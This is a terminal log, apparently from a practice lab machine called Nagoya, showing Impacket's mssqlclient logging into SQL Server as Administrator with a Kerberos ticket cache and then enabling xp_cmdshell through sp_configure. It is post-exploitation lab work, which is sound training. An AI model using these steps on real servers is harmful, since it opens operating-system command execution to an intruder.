 ~/Documents/PG_Practice/Nagoya ❯ KRB5CCNAME=Administrator.ccache mssqlclient.py nagoya.nagoya-industries.com -k
Impacket v0.9.25.dev1+20230823.145202.4518279 - Copyright 2021 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(nagoya\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(nagoya\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL> select system_user;
-----------------------------------------------------------------------------------------------------------------------
---------
NAGOYA-IND\Administrator
SQL> EXEC sp_configure 'show advanced options',1;
[*] INFO(nagoya\SQLEXPRESS): Line 196: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONF
IGURE statement to install.
SQL> RECONFIGURE;
SQL> EXEC sp_configure 'xp_cmdshell',1;
[*] INFO(nagoya\SQLEXPRESS): Line 196: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE stat
ement to install.
SQL> RECONFIGURE;--
SQL>